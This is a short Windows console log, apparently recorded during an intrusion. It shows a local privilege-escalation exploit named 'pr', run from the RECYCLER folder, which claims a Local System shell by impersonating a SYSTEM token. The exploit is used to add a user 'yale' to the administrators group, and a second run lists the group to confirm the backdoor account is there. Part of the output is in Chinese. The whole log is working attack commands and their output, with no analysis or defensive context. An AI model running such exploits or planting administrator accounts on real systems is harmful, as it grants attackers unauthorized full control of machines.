 C:\RECYCLER\> pr "net localgroup administrators yale /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2900
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators yale /add
命令成功完成。
C:\RECYCLER\> pr "net localgroup administrators"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2900
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
yale
命令成功完成。
C:\RECYCLER\>